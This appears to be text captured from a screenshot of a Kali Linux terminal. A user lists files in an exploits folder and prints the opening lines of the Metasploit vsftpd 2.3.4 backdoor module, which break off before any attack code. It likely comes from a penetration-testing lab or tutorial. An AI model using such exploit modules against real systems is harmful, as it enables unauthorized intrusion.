 Applications Places Terminal Mon Sep 4, 12:59 1
Trash
Home
Network
Servers
nmap.xml
shaun@kali: ~/exploits
File Edit View Search Terminal Help
shaun@kali:~/exploits$ ls
16270.c 17491.rb vsftpd
shaun@kali:~/exploits$ cat 17491.rb
##
# $Id: vsftpd_234_backdoor.rb 13099 2011-07-05 05:20:47Z hdm $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,